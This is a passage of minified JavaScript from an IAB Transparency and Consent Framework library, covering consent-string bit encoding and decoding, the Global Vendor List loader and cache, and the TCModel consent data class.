n=1;n<=this.maxId;n++)e(this.has(n),n)}},{key:"setAll",value:function(e){this.set(e)}},{key:"maxId",get:function(){return this.maxId_}},{key:"size",get:function(){return this.set_.size}}]),t}(wi);qi=xi.cmpVersion,Ni=xi.consentLanguage,Ri=xi.consentScreen,Di=xi.created,Ui=xi.isServiceSpecific,Bi=xi.lastUpdated,Gi=xi.policyVersion,ji=xi.publisherCountryCode,Vi=xi.publisherLegitimateInterests,Fi=xi.publisherConsents,Mi=xi.purposeConsents,zi=xi.purposeLegitimateInterests,Hi=xi.purposeOneTreatment,$i=xi.specialFeatureOptins,Yi=xi.useNonStandardTexts,Wi=xi.vendorListVersion,Ji=xi.version;var Xi=function e(){u(this,e)};f(Xi,xi.cmpId,12),f(Xi,qi,12),f(Xi,Ni,12),f(Xi,Ri,6),f(Xi,Di,36),f(Xi,Ui,1),f(Xi,Bi,36),f(Xi,Gi,6),f(Xi,ji,12),f(Xi,Vi,24),f(Xi,Fi,24),f(Xi,Mi,24),f(Xi,zi,24),f(Xi,Hi,1),f(Xi,$i,12),f(Xi,Yi,1),f(Xi,Wi,12),f(Xi,Ji,6),f(Xi,"anyBoolean",1),f(Xi,"encodingType",1),f(Xi,"maxId",16),f(Xi,"numCustomPurposes",6),f(Xi,"numEntries",12),f(Xi,"numRestrictions",12),f(Xi,"purposeId",6),f(Xi,"restrictionType",2),f(Xi,"segmentType",3),f(Xi,"singleOrRange",1),f(Xi,"vendorId",16);var Qi,Zi=function(){function e(){u(this,e)}return d(e,null,[{key:"encode",value:function(e){return String(Number(e))}},{key:"decode",value:function(e){return"1"===e}}]),e}(),es=function(){function e(){u(this,e)}return d(e,null,[{key:"encode",value:function(e,n){var t;if("string"===typeof e&&(e=parseInt(e,10)),(t=e.toString(2)).length>n||e<0)throw new bi("".concat(e," too large to encode into ").concat(n));return t.length<n&&(t="0".repeat(n-t.length)+t),t}},{key:"decode",value:function(e,n){if(n!==e.length)throw new vi("invalid bit length");return parseInt(e,2)}}]),e}(),ns=function(){function e(){u(this,e)}return d(e,null,[{key:"encode",value:function(e,n){return es.encode(Math.round(e.getTime()/100),n)}},{key:"decode",value:function(e,n){if(n!==e.length)throw new vi("invalid bit length");var t=new Date;return t.setTime(100*es.decode(e,n)),t}}]),e}(),ts=function(){function e(){u(this,e)}return d(e,null,[{key:"encode",value:function(e,n){for(var t="",o=1;o<=n;o++)t+=Zi.encode(e.has(o));return t}},{key:"decode",value:function(e,n){if(e.length!==n)throw new vi("bitfield encoding length mismatch");for(var t=new Ki,o=1;o<=n;o++)Zi.decode(e[o-1])&&t.set(o);return t.bitLength=e.length,t}}]),e}(),os=function(){function e(){u(this,e)}return d(e,null,[{key:"encode",value:function(e,n){var t=(e=e.toUpperCase()).charCodeAt(0)-65,o=e.charCodeAt(1)-65;if(t<0||t>25||o<0||o>25)throw new bi("invalid language code: ".concat(e));if(n%2===1)throw new bi("numBits must be even, ".concat(n," is not valid"));return n/=2,es.encode(t,n)+es.encode(o,n)}},{key:"decode",value:function(e,n){if(n!==e.length||e.length%2)throw new vi("invalid bit length for language");var t=e.length/2,o=es.decode(e.slice(0,t),t)+65,r=es.decode(e.slice(t),t)+65;return String.fromCharCode(o)+String.fromCharCode(r)}}]),e}(),rs=function(){function e(){u(this,e)}return d(e,null,[{key:"encode",value:function(e){var n=es.encode(e.numRestrictions,Xi.numRestrictions);if(!e.isEmpty()){var t=Array.from(e.gvl.vendorIds),o=function(e,n){var o=t.indexOf(e);return t.indexOf(n)-o>1};e.getRestrictions().forEach((function(t){n+=es.encode(t.purposeId,Xi.purposeId),n+=es.encode(t.restrictionType,Xi.restrictionType);for(var r=e.getVendors(t),a=r.length,i=0,s=0,c="",l=0;l<a;l++){var u=r[l];if(0===s&&(i++,s=u),l===a-1||o(u,r[l+1])){var p=!(u===s);c+=Zi.encode(p),c+=es.encode(s,Xi.vendorId),p&&(c+=es.encode(u,Xi.vendorId)),s=0}}n+=es.encode(i,Xi.numEntries),n+=c}))}return n}},{key:"decode",value:function(e){var n=0,t=new Ai,o=es.decode(e.substr(n,Xi.numRestrictions),Xi.numRestrictions);n+=Xi.numRestrictions;for(var r=0;r<o;r++){var a=es.decode(e.substr(n,Xi.purposeId),Xi.purposeId);n+=Xi.purposeId;var i=es.decode(e.substr(n,Xi.restrictionType),Xi.restrictionType);n+=Xi.restrictionType;var s=new Si(a,i),c=es.decode(e.substr(n,Xi.numEntries),Xi.numEntries);n+=Xi.numEntries;for(var l=function(o){var r=Zi.decode(e.substr(n,Xi.anyBoolean));n+=Xi.anyBoolean;var a=es.decode(e.substr(n,Xi.vendorId),Xi.vendorId);if(n+=Xi.vendorId,r){var i=es.decode(e.substr(n,Xi.vendorId),Xi.vendorId);if(n+=Xi.vendorId,i<a)throw new vi("Invalid RangeEntry: endVendorId ".concat(i," is less than ").concat(a));var c=Array.from({length:i-a+1},(function(e,n){return a+n}));t.restrictPurposeToLegalBasis(s,c)}else t.restrictPurposeToLegalBasis(s,[a])},u=0;u<c;u++)l()}return t.bitLength=n,t}}]),e}();!function(e){e[e.FIELD=0]="FIELD",e[e.RANGE=1]="RANGE"}(Qi||(Qi={}));var as=function(){function e(){u(this,e)}return d(e,null,[{key:"encode",value:function(e){var n,t=[],o=[],r=es.encode(e.maxId,Xi.maxId),a="",i=Xi.maxId+Xi.encodingType,s=i+e.maxId,c=2*Xi.vendorId+Xi.singleOrRange+Xi.numEntries,l=i+Xi.numEntries;return e.forEach((function(r,i){(a+=Zi.encode(r),(n=e.maxId>c&&l<s)&&r)&&(e.has(i+1)?0===o.length&&(o.push(i),l+=Xi.singleOrRange,l+=Xi.vendorId):(o.push(i),l+=Xi.vendorId,t.push(o),o=[]))})),n?(r+=String(Qi.RANGE),r+=this.buildRangeEncoding(t)):(r+=String(Qi.FIELD),r+=a),r}},{key:"decode",value:function(e,n){var t,o=0,r=es.decode(e.substr(o,Xi.maxId),Xi.maxId);o+=Xi.maxId;var a=es.decode(e.charAt(o),Xi.encodingType);if(o+=Xi.encodingType,a===Qi.RANGE){if(t=new Ki,1===n){if("1"===e.substr(o,1))throw new vi("Unable to decode default consent=1");o++}var i=es.decode(e.substr(o,Xi.numEntries),Xi.numEntries);o+=Xi.numEntries;for(var s=0;s<i;s++){var c=Zi.decode(e.charAt(o));o+=Xi.singleOrRange;var l=es.decode(e.substr(o,Xi.vendorId),Xi.vendorId);if(o+=Xi.vendorId,c){var u=es.decode(e.substr(o,Xi.vendorId),Xi.vendorId);o+=Xi.vendorId;for(var p=l;p<=u;p++)t.set(p)}else t.set(l)}}else{var d=e.substr(o,r);o+=r,t=ts.decode(d,r)}return t.bitLength=o,t}},{key:"buildRangeEncoding",value:function(e){var n=e.length,t=es.encode(n,Xi.numEntries);return e.forEach((function(e){var n=1===e.length;t+=Zi.encode(!n),t+=es.encode(e[0],Xi.vendorId),n||(t+=es.encode(e[1],Xi.vendorId))})),t}}]),e}();function is(){var e;return f(e={},xi.version,es),f(e,xi.created,ns),f(e,xi.lastUpdated,ns),f(e,xi.cmpId,es),f(e,xi.cmpVersion,es),f(e,xi.consentScreen,es),f(e,xi.consentLanguage,os),f(e,xi.vendorListVersion,es),f(e,xi.policyVersion,es),f(e,xi.isServiceSpecific,Zi),f(e,xi.useNonStandardTexts,Zi),f(e,xi.specialFeatureOptins,ts),f(e,xi.purposeConsents,ts),f(e,xi.purposeLegitimateInterests,ts),f(e,xi.purposeOneTreatment,Zi),f(e,xi.publisherCountryCode,os),f(e,xi.vendorConsents,as),f(e,xi.vendorLegitimateInterests,as),f(e,xi.publisherRestrictions,rs),f(e,"segmentType",es),f(e,xi.vendorsDisclosed,as),f(e,xi.vendorsAllowed,as),f(e,xi.publisherConsents,ts),f(e,xi.publisherLegitimateInterests,ts),f(e,xi.numCustomPurposes,es),f(e,xi.publisherCustomConsents,ts),f(e,xi.publisherCustomLegitimateInterests,ts),e}var ss=function(){function e(){u(this,e)}return d(e,null,[{key:"encode",value:function(e,n){var t,o=this;try{t=this.fieldSequence[String(e.version)][n]}catch(i){throw new bi("Unable to encode version: ".concat(e.version,", segment: ").concat(n))}var r="";n!==Pi.CORE&&(r=es.encode(Oi.KEY_TO_ID[n],Xi.segmentType));var a=is();return t.forEach((function(t){var s=e[t],c=a[t],l=Xi[t];void 0===l&&o.isPublisherCustom(t)&&(l=Number(e[xi.numCustomPurposes]));try{r+=c.encode(s,l)}catch(i){throw new bi("Error encoding ".concat(n,"->").concat(t,": ").concat(i.message))}})),Ei.encode(r)}},{key:"decode",value:function(e,n,t){var o=this,r=Ei.decode(e),a=0;t===Pi.CORE&&(n.version=es.decode(r.substr(a,Xi[xi.version]),Xi[xi.version])),t!==Pi.CORE&&(a+=Xi.segmentType);var i=this.fieldSequence[String(n.version)][t],s=is();return i.forEach((function(e){var t=s[e],i=Xi[e];if(void 0===i&&o.isPublisherCustom(e)&&(i=Number(n[xi.numCustomPurposes])),0!==i){var c=r.substr(a,i);if(n[e]=t===as?t.decode(c,n.version):t.decode(c,i),Number.isInteger(i))a+=i;else{if(!Number.isInteger(n[e].bitLength))throw new vi(e);a+=n[e].bitLength}}})),n}},{key:"isPublisherCustom",value:function(e){return 0===e.indexOf("publisherCustom")}}]),e}();f(ss,"fieldSequence",new function e(){var n;u(this,e),f(this,"1",f({},Pi.CORE,[xi.version,xi.created,xi.lastUpdated,xi.cmpId,xi.cmpVersion,xi.consentScreen,xi.consentLanguage,xi.vendorListVersion,xi.purposeConsents,xi.vendorConsents])),f(this,"2",(f(n={},Pi.CORE,[xi.version,xi.created,xi.lastUpdated,xi.cmpId,xi.cmpVersion,xi.consentScreen,xi.consentLanguage,xi.vendorListVersion,xi.policyVersion,xi.isServiceSpecific,xi.useNonStandardTexts,xi.specialFeatureOptins,xi.purposeConsents,xi.purposeLegitimateInterests,xi.purposeOneTreatment,xi.publisherCountryCode,xi.vendorConsents,xi.vendorLegitimateInterests,xi.publisherRestrictions]),f(n,Pi.PUBLISHER_TC,[xi.publisherConsents,xi.publisherLegitimateInterests,xi.numCustomPurposes,xi.publisherCustomConsents,xi.publisherCustomLegitimateInterests]),f(n,Pi.VENDORS_ALLOWED,[xi.vendorsAllowed]),f(n,Pi.VENDORS_DISCLOSED,[xi.vendorsDisclosed]),n))});var cs=function(){function e(){u(this,e)}return d(e,null,[{key:"process",value:function(e,n){var t=e.gvl;if(!t)throw new bi("Unable to encode TCModel without a GVL");if(!t.isReady)throw new bi("Unable to encode TCModel tcModel.gvl.readyPromise is not resolved");(e=e.clone()).consentLanguage=t.language.slice(0,2).toUpperCase(),(null===n||void 0===n?void 0:n.version)>0&&(null===n||void 0===n?void 0:n.version)<=this.processor.length?e.version=n.version:e.version=this.processor.length;var o=e.version-1;if(!this.processor[o])throw new bi("Invalid version: ".concat(e.version));return this.processor[o](e,t)}}]),e}();f(cs,"processor",[function(e){return e},function(e,n){e.publisherRestrictions.gvl=n,e.purposeLegitimateInterests.unset([1,3,4,5,6]);var t=new Map;return t.set("legIntPurposes",e.vendorLegitimateInterests),t.set("purposes",e.vendorConsents),t.forEach((function(t,o){t.forEach((function(r,a){if(r){var i=n.vendors[a];if(!i||i.deletedDate)t.unset(a);else if(0===i[o].length)if("legIntPurposes"===o&&0===i.purposes.length&&0===i.legIntPurposes.length&&i.specialPurposes.length>0);else if(e.isServiceSpecific)if(0===i.flexiblePurposes.length)t.unset(a);else{for(var s=e.publisherRestrictions.getRestrictions(a),c=!1,l=0,u=s.length;l<u&&!c;l++)c=s[l].restrictionType===ki.REQUIRE_CONSENT&&"purposes"===o||s[l].restrictionType===ki.REQUIRE_LI&&"legIntPurposes"===o;c||t.unset(a)}else t.unset(a)}}))})),e.vendorsDisclosed.set(n.vendors),e}]);var ls=function(){function e(){u(this,e)}return d(e,null,[{key:"absCall",value:function(e,n,t,o){return new Promise((function(r,a){var i=new XMLHttpRequest;i.withCredentials=t,i.addEventListener("load",(function(){if(i.readyState==XMLHttpRequest.DONE)if(i.status>=200&&i.status<300){var e=i.response;if("string"===typeof e)try{e=JSON.parse(e)}catch(n){}r(e)}else a(new Error("HTTP Status: ".concat(i.status," response type: ").concat(i.responseType)))})),i.addEventListener("error",(function(){a(new Error("error"))})),i.addEventListener("abort",(function(){a(new Error("aborted"))})),null===n?i.open("GET",e,!0):i.open("POST",e,!0),i.responseType="json",i.timeout=o,i.ontimeout=function(){a(new Error("Timeout "+o+"ms "+e))},i.send(n)}))}},{key:"post",value:function(e,n){var t=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0;return this.absCall(e,JSON.stringify(n),t,o)}},{key:"fetch",value:function(e){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;return this.absCall(e,null,n,t)}}]),e}(),us=function(e){Ft(t,e);var n=Yt(t);function t(e){var o;u(this,t),f(jt(o=n.call(this)),"readyPromise",void 0),f(jt(o),"gvlSpecificationVersion",void 0),f(jt(o),"vendorListVersion",void 0),f(jt(o),"tcfPolicyVersion",void 0),f(jt(o),"lastUpdated",void 0),f(jt(o),"purposes",void 0),f(jt(o),"specialPurposes",void 0),f(jt(o),"features",void 0),f(jt(o),"specialFeatures",void 0),f(jt(o),"isReady_",!1),f(jt(o),"vendors_",void 0),f(jt(o),"vendorIds",void 0),f(jt(o),"fullVendorList",void 0),f(jt(o),"byPurposeVendorMap",void 0),f(jt(o),"bySpecialPurposeVendorMap",void 0),f(jt(o),"byFeatureVendorMap",void 0),f(jt(o),"bySpecialFeatureVendorMap",void 0),f(jt(o),"stacks",void 0),f(jt(o),"dataCategories",void 0),f(jt(o),"lang_",void 0),f(jt(o),"cacheLang_",void 0),f(jt(o),"isLatest",!1);var r=t.baseUrl;if(o.lang_=t.DEFAULT_LANGUAGE,o.cacheLang_=t.DEFAULT_LANGUAGE,o.isVendorList(e))o.populate(e),o.readyPromise=Promise.resolve();else{if(!r)throw new yi("must specify GVL.baseUrl before loading GVL json");if(e>0){var a=e;t.CACHE.has(a)?(o.populate(t.CACHE.get(a)),o.readyPromise=Promise.resolve()):(r+=t.versionedFilename.replace("[VERSION]",String(a)),o.readyPromise=o.fetchJson(r))}else t.CACHE.has(t.LATEST_CACHE_KEY)?(o.populate(t.CACHE.get(t.LATEST_CACHE_KEY)),o.readyPromise=Promise.resolve()):(o.isLatest=!0,o.readyPromise=o.fetchJson(r+t.latestFilename))}return o}return d(t,null,[{key:"baseUrl",set:function(e){if(/^https?:\/\/vendorlist\.consensu\.org\//.test(e))throw new yi("Invalid baseUrl!  You may not pull directly from vendorlist.consensu.org and must provide your own cache");e.length>0&&"/"!==e[e.length-1]&&(e+="/"),this.baseUrl_=e},get:function(){return this.baseUrl_}}]),d(t,[{key:"cacheLanguage",value:function(){t.LANGUAGE_CACHE.has(this.cacheLang_)||t.LANGUAGE_CACHE.set(this.cacheLang_,{purposes:this.purposes,specialPurposes:this.specialPurposes,features:this.features,specialFeatures:this.specialFeatures,stacks:this.stacks,dataCategories:this.dataCategories})}},{key:"fetchJson",value:function(){var e=wn(xn.a.mark((function e(n){return xn.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.t0=this,e.next=4,ls.fetch(n);case 4:e.t1=e.sent,e.t0.populate.call(e.t0,e.t1),e.next=11;break;case 8:throw e.prev=8,e.t2=e.catch(0),new yi(e.t2.message);case 11:case"end":return e.stop()}}),e,this,[[0,8]])})));return function(n){return e.apply(this,arguments)}}()},{key:"getJson",value:function(){return JSON.parse(JSON.stringify({gvlSpecificationVersion:this.gvlSpecificationVersion,vendorListVersion:this.vendorListVersion,tcfPolicyVersion:this.tcfPolicyVersion,lastUpdated:this.lastUpdated,purposes:this.purposes,specialPurposes:this.specialPurposes,features:this.features,specialFeatures:this.specialFeatures,stacks:this.stacks,dataCategories:this.dataCategories,vendors:this.fullVendorList}))}},{key:"changeLanguage",value:function(){var e=wn(xn.a.mark((function e(n){var o,r,a,i,s;return xn.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:o=n,e.prev=1,o=t.consentLanguages.parseLanguage(n),e.next=8;break;case 5:throw e.prev=5,e.t0=e.catch(1),new yi("Error during parsing the language: "+e.t0.message);case 8:if(r=n.toUpperCase(),o.toLowerCase()!==t.DEFAULT_LANGUAGE.toLowerCase()||t.LANGUAGE_CACHE.has(r)){e.next=11;break}return e.abrupt("return");case 11:if(o===this.lang_){e.next=29;break}if(this.lang_=o,!t.LANGUAGE_CACHE.has(r)){e.next=18;break}for(i in a=t.LANGUAGE_CACHE.get(r))a.hasOwnProperty(i)&&(this[i]=a[i]);e.next=29;break;case 18:return s=t.baseUrl+t.languageFilename.replace("[LANG]",this.lang_.toLowerCase()),e.prev=19,e.next=22,this.fetchJson(s);case 22:this.cacheLang_=r,this.cacheLanguage(),e.next=29;break;case 26:throw e.prev=26,e.t1=e.catch(19),new yi("unable to load language: "+e.t1.message);case 29:case"end":return e.stop()}}),e,this,[[1,5],[19,26]])})));return function(n){return e.apply(this,arguments)}}()},{key:"isVendorList",value:function(e){return void 0!==e&&void 0!==e.vendors}},{key:"populate",value:function(e){this.purposes=e.purposes,this.specialPurposes=e.specialPurposes,this.features=e.features,this.specialFeatures=e.specialFeatures,this.stacks=e.stacks,this.dataCategories=e.dataCategories,this.isVendorList(e)&&(this.gvlSpecificationVersion=e.gvlSpecificationVersion,this.tcfPolicyVersion=e.tcfPolicyVersion,this.vendorListVersion=e.vendorListVersion,this.lastUpdated=e.lastUpdated,"string"===typeof this.lastUpdated&&(this.lastUpdated=new Date(this.lastUpdated)),this.vendors_=e.vendors,this.fullVendorList=e.vendors,this.mapVendors(),this.isReady_=!0,this.isLatest&&t.CACHE.set(t.LATEST_CACHE_KEY,this.getJson()),t.CACHE.has(this.vendorListVersion)||t.CACHE.set(this.vendorListVersion,this.getJson())),this.cacheLanguage()}},{key:"mapVendors",value:function(e){var n=this;this.byPurposeVendorMap={},this.bySpecialPurposeVendorMap={},this.byFeatureVendorMap={},this.bySpecialFeatureVendorMap={},Object.keys(this.purposes).forEach((function(e){n.byPurposeVendorMap[e]={legInt:new Set,consent:new Set,flexible:new Set}})),Object.keys(this.specialPurposes).forEach((function(e){n.bySpecialPurposeVendorMap[e]=new Set})),Object.keys(this.features).forEach((function(e){n.byFeatureVendorMap[e]=new Set})),Object.keys(this.specialFeatures).forEach((function(e){n.bySpecialFeatureVendorMap[e]=new Set})),Array.isArray(e)||(e=Object.keys(this.fullVendorList).map((function(e){return+e}))),this.vendorIds=new Set(e),this.vendors_=e.reduce((function(e,t){var o=n.vendors_[String(t)];return o&&void 0===o.deletedDate&&(o.purposes.forEach((function(e){n.byPurposeVendorMap[String(e)].consent.add(t)})),o.specialPurposes.forEach((function(e){n.bySpecialPurposeVendorMap[String(e)].add(t)})),o.legIntPurposes.forEach((function(e){n.byPurposeVendorMap[String(e)].legInt.add(t)})),o.flexiblePurposes&&o.flexiblePurposes.forEach((function(e){n.byPurposeVendorMap[String(e)].flexible.add(t)})),o.features.forEach((function(e){n.byFeatureVendorMap[String(e)].add(t)})),o.specialFeatures.forEach((function(e){n.bySpecialFeatureVendorMap[String(e)].add(t)})),e[t]=o),e}),{})}},{key:"getFilteredVendors",value:function(e,n,t,o){var r=this,a=e.charAt(0).toUpperCase()+e.slice(1),i={};return("purpose"===e&&t?this["by"+a+"VendorMap"][String(n)][t]:this["by"+(o?"Special":"")+a+"VendorMap"][String(n)]).forEach((function(e){i[String(e)]=r.vendors[String(e)]})),i}},{key:"getVendorsWithConsentPurpose",value:function(e){return this.getFilteredVendors("purpose",e,"consent")}},{key:"getVendorsWithLegIntPurpose",value:function(e){return this.getFilteredVendors("purpose",e,"legInt")}},{key:"getVendorsWithFlexiblePurpose",value:function(e){return this.getFilteredVendors("purpose",e,"flexible")}},{key:"getVendorsWithSpecialPurpose",value:function(e){return this.getFilteredVendors("purpose",e,void 0,!0)}},{key:"getVendorsWithFeature",value:function(e){return this.getFilteredVendors("feature",e)}},{key:"getVendorsWithSpecialFeature",value:function(e){return this.getFilteredVendors("feature",e,void 0,!0)}},{key:"narrowVendorsTo",value:function(e){this.mapVendors(e)}},{key:"clone",value:function(){var e=new t(this.getJson());return this.lang_!==t.DEFAULT_LANGUAGE&&e.changeLanguage(this.lang_),e}},{key:"language",get:function(){return this.lang_}},{key:"vendors",get:function(){return this.vendors_}},{key:"isReady",get:function(){return this.isReady_}}],[{key:"emptyLanguageCache",value:function(e){var n=!1;return null==e&&t.LANGUAGE_CACHE.size>0?(t.LANGUAGE_CACHE=new Map,n=!0):"string"===typeof e&&this.consentLanguages.has(e.toUpperCase())&&(t.LANGUAGE_CACHE.delete(e.toUpperCase()),n=!0),n}},{key:"emptyCache",value:function(e){var n=!1;return Number.isInteger(e)&&e>=0?(t.CACHE.delete(e),n=!0):void 0===e&&(t.CACHE=new Map,n=!0),n}},{key:"isInstanceOf",value:function(e){return"object"===typeof e&&"function"===typeof e.narrowVendorsTo}}]),t}(wi);f(us,"LANGUAGE_CACHE",new Map),f(us,"CACHE",new Map),f(us,"LATEST_CACHE_KEY",0),f(us,"DEFAULT_LANGUAGE","EN"),f(us,"consentLanguages",new Ci),f(us,"baseUrl_",void 0),f(us,"latestFilename","vendor-list.json"),f(us,"versionedFilename","archives/vendor-list-v[VERSION].json"),f(us,"languageFilename","purposes-[LANG].json");var ps=function(e){Ft(t,e);var n=Yt(t);function t(e){var o;return u(this,t),f(jt(o=n.call(this)),"isServiceSpecific_",!1),f(jt(o),"supportOOB_",!0),f(jt(o),"useNonStandardTexts_",!1),f(jt(o),"purposeOneTreatment_",!1),f(jt(o),"publisherCountryCode_","AA"),f(jt(o),"version_",2),f(jt(o),"consentScreen_",0),f(jt(o),"policyVersion_",4),f(jt(o),"consentLanguage_","EN"),f(jt(o),"cmpId_",0),f(jt(o),"cmpVersion_",0),f(jt(o),"vendorListVersion_",0),f(jt(o),"numCustomPurposes_",0),f(jt(o),"gvl_",void 0),f(jt(o),"created",void 0),f(jt(o),"lastUpdated",void 0),f(jt(o),"specialFeatureOptins",new Ki),f(jt(o),"purposeConsents",new Ki),f(jt(o),"purposeLegitimateInterests",new Ki),f(jt(o),"publisherConsents",new Ki),f(jt(o),"publisherLegitimateInterests",new Ki),f(jt(o),"publisherCustomConsents",new Ki),f(jt(o),"publisherCustomLegitimateInterests",new Ki),f(jt(o),"customPurposes",void 0),f(jt(o),"vendorConsents",new Ki),f(jt(o),"vendorLegitimateInterests",new Ki),f(jt(o),"vendorsDisclosed",new Ki),f(jt(o),"vendorsAllowed",new Ki),f(jt(o),"publisherRestrictions",new Ai),e&&(o.gvl=e),o.updated(),o}return d(t,[{key:"setAllVendorConsents",value:function(){this.vendorConsents.set(this.gvl.vendors)}},{key:"unsetAllVendorConsents",value:function(){this.vendorConsents.empty()}},{key:"setAllVendorsDisclosed",value:function(){this.vendorsDisclosed.set(this.gvl.vendors)}},{key:"unsetAllVendorsDisclosed",value:function(){this.vendorsDisclosed.empty()}},{key:"setAllVendorsAllowed",value:function(){this.vendorsAllowed.set(this.gvl.vendors)}},{key:"unsetAllVendorsAllowed",value:function(){this.vendorsAllowed.empty()}},{key:"setAllVendorLegitimateInterests",value:function(){this.vendorLegitimateInterests.set(this.gvl.vendors)}},{key:"unsetAllVendorLegitimateInterests",value:function(){this.vendorLegitimateInterests.empty()}},{key:"setAllPurposeConsents",value:function(){this.purposeConsents.set(this.gvl.purposes)}},{key:"unsetAllPurposeConsents",value:function(){this.purposeConsents.empty()}},{key:"setAllPurposeLegitimateInterests",value:function(){this.purposeLegitimateInterests.set(this.gvl.purposes)}},{key:"unsetAllPurposeLegitimateInterests",value:function(){this.purposeLegitimateInterests.empty()}},{key:"setAllSpecialFeatureOptins",value:function(){this.specialFeatureOptins.set(this.gvl.specialFeatures)}},{key:"unsetAllSpecialFeatureOptins",value:function(){this.specialFeatureOptins.empty()}},{key:"setAll",value:function(){this.setAllVendorConsents(),this.setAllPurposeLegitimateInterests(),this.setAllSpecialFeatureOptins(),this.setAllPurposeConsents(),this.setAllVendorLegitimateInterests()}},{key:"unsetAll",value:function(){this.unsetAllVendorConsents(),this.unsetAllPurposeLegitimateInterests(),this.unsetAllSpecialFeatureOptins(),this.unsetAllPurposeConsents(),this.unsetAllVendorLegitimateInterests()}},{key:"updated",value:function(){var e=new Date,n=new Date(Date.UTC(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate()));this.created=n,this.lastUpdated=n}},{key:"gvl",set:function(e){us.isInstanceOf(e)||(e=new us(e)),this.gvl_=e,this.publisherRestrictions.gvl=e},get:function(){return this.gvl_}},{key:"cmpId",set:function(e){if(e=Number(e),!(Number.isInteger(e)&&e>1))throw new _i("cmpId",e);this.cmpId_=e},get:function(){return this.cmpId_}},{key:"cmpVersion",set:function(e){if(e=Number(e),!(Number.isInteger(e)&&e>-1))throw new _i("cmpVersion",e);this.cmpVersion_=e},get:function(){return this.cmpVersion_}},{key:"consentScreen",set:function(e){if(e=Number(e),!(Number.isInteger(e)&&e>-1))throw new _i("consentScreen",e);this.consentScreen_=e},get:function(){return this.consentScreen_}},{key:"consentLanguage",set:function(e){this.consentLanguage_=e},get:function(){return this.consentLanguage_}},{key:"publisherCountryCode",set:function(e){if(!/^([A-z]){2}$/.test(e))throw new _i("publisherCountryCode",e);this.publisherCountryCode_=e.toUpperCase()},get:function(){return this.publisherCountryCode_}},{key:"vendorListVersion",set:function(e){if((e=Number(e)>>0)<0)throw new _i("vendorListVersion",e);this.vendorListVersion_=e},get:function(){return this.gvl?this.gvl.vendorListVersion:this.vendorListVersion_}},{key:"policyVersion",set:function(e){if(this.policyVersion_=parseInt(e,10),this.policyVersion_<0)throw new _i("policyVersion",e)},get:function(){return this.gvl?this.gvl.tcfPolicyVersion:this.policyVersion_}},{key:"version",set:function(e){this.version_=parseInt(e,10)},get:function(){return this.version_}},{key:"isServiceSpecific",set:function(e){this.isServiceSpecific_=e},get:function(){return this.isServiceSpecific_}},{key:"useNonStandardTexts",set:function(e){this.useNonStandardTexts_=e},get:function(){return this.useNonStandardTexts_}},{key:"supportOOB",set:function(e){this.supportOOB_=e},get:function(){return this.supportOOB_}},{key:"purposeOneTreatment",set:function(e){this.purposeOneTreatment_=e},get:function(){return this.purposeOneTreatment_}},{key:"numCustomPurposes",get:function(){var e=this.numCustomPurposes_;if("object"===typeof this.customPurposes){var n=Object.keys(this.customPurposes).sort((function(e,n){return Number(e)-Number(n)}));e=parseInt(n.pop(),10)}return e},set:function(e){if(this.numCustomPurposes_=parseInt(e,10),this.numCustomPurposes_<0)throw new _i("numCustomPurposes",e)}}]),t}(wi);f(ps,"consentLanguages",us.consentLanguages);var ds,fs,ms,hs,gs,vs,bs,ys,_s,Es,Cs,xs=function(e,n,t,o){var r=e[o];return n.length&&n.forEach((function(n){!r.includes(n)&&e.flexiblePurposes.includes(n)&&("purposes"===o&&e.legIntPurposes.includes(n)||"legIntPurposes"===o&&e.purposes.includes(n))&&r.push(n)})),t.length&&(r=r.filter((function(n){return 0===e.flexiblePurposes.length||!(t.includes(n)&&e.flexiblePurposes.includes(n))}))),r},ks=function(){function e(n){u(this,e),f(this,"_config",void 0),f(this,"_data",{features:{},legitimatePurposes:{},legitimateVendors:{},purposes:{},specialPurposes:{},stacks:{},specialFeatures:{},unfilteredSpecialPurposes:{},unfilteredSpecialFeatures:{},unfilteredPurposes:{},unfilteredFeatures:{},vendors:{},iabVendors:{},dataCategories:{}}),this._config=n}return d(e,[{key:"updateData",value:function(e){if(e){var n,t=E.STACKS,o=E.SPECIAL_FEATURES,r=E.SPECIAL_PURPOSES,a=E.FEATURES,i=e.stacks,s=e.features,c=e.purposes,l=e.vendors,u=e.specialPurposes,p=e.specialFeatures,d=Yo(this._config),m=d.specialFeaturesIds,h=d.specialPurposesIds,g=d.featuresIds,v=this._config.coreConfig,b=v.stacks,y=v.publisherPurposeIds,_=v.publisherPurposeLegitimateInterestIds,C=v.publisherFeaturesIds,x=v.publisherSpecialFeaturesIds,k=v.publisherSpecialPurposesIds,w=v.consentScope,S=this._config.coreConfig.publisherName||this._config.coreConfig.cookieDomain||"",L={id:S,name:S,specialPurposes:k,features:C,flexiblePurposes:[],legIntPurposes:_,specialFeatures:x,purposes:y},P=l;(L.purposes||L.legIntPurposes)&&(["service","service group"].includes(w||"")?P=U(f({},S,L),l):console.warn("You can't use publisher legal basis on ".concat(w," consent scope.")));var T=this.filterVendors(P),A=T.vendors,I=T.legitimateVendors,O=this.filterStacksAndSpecial(b||[],t,i).stacks,q=this.filterPurposes(c),N=q.purposes,R=q.legitimatePurposes,D=this.filterStacksAndSpecial(g,a,s).features,B=this.filterStacksAndSpecial(m,o,p).specialFeatures,G=this.filterStacksAndSpecial(h,r,u).specialPurposes;this._data={stacks:O,vendors:A,features:D,purposes:N,specialFeatures:B,specialPurposes:G,legitimateVendors:I,legitimatePurposes:R,unfilteredFeatures:s,unfilteredPurposes:c,unfilteredSpecialFeatures:p,unfilteredSpecialPurposes:u,iabVendors:l,dataCategories:null!==(n=e.dataCategories)&&void 0!==n?n:{}}}}},{key:"filterVendors",value:function(e){var n=Yo(this._config),t=n.purposeIds,o=n.purposeLegitimateInterestIds,r=E.VENDORS,a=E.LEGITIMATE_VENDORS,i={},s=this._config.coreConfig.publisherConsentRestrictionIds||[],c=this._config.coreConfig.publisherLIRestrictionIds||[];i[r]={},i[a]={};var l=function(n){var l=e[n],u=l.legIntPurposes,p=l.purposes,d=l.flexiblePurposes,f=l.specialPurposes,m=l.id,h=!p.length&&!u.length&&f.length>0;d.forEach((function(e){var n=new 